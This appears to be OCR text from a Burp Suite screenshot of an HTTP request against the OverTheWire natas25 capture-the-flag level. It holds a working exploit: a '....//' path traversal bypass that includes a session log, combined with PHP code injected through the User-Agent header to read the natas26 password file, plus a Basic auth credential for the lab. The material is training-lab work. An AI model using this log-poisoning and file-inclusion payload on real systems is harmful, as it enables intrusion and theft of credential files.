 Request to http://natas25.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /?lang=....//logs/natas25_8cambopo2e4t8l6fmdiqabn715.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <? include "/etc/natas_webpass/natas26"?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=8cambopo2e4t8l6fmdiqabn715
11 Connection: close